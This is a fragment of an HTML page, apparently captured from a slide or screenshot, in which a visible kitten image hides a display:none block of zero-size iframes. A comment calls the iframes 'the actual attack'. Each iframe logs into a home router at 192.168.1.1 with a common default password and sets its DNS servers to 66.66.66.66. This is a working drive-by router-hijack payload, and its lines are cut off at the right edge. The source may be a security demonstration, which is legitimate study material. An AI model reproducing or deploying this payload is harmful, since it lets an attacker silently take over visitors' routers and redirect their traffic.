 5 <img src='http://www.somesite.com/image-insanely-cute-kitten.jpg'><br><br>
6 :)
7 </center>
8 <!-- here is the actual attack. a bunch of iframe/img tags with the default router password and a few common passwords -->
9 <div style='display:none'>
10 <iframe width="0" height="0" src='http://admin:admin@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_pppo
11 <iframe width="0" height="0" src='http://admin:password@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_p
12 <iframe width="0" height="0" src='http://admin:123456@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
13 <iframe width="0" height="0" src='http://admin:1234567@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_pp
14 <iframe width="0" height="0" src='http://admin:12345678@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_p